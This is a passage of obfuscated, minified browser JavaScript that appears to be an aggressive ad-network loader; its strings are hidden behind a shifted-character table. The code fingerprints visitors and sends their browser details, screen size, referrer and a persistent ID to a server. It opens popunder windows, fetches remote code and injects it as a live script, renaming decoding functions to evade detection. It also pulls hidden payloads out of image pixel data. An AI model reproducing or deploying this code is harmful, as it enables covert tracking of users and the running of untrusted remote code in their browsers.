g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'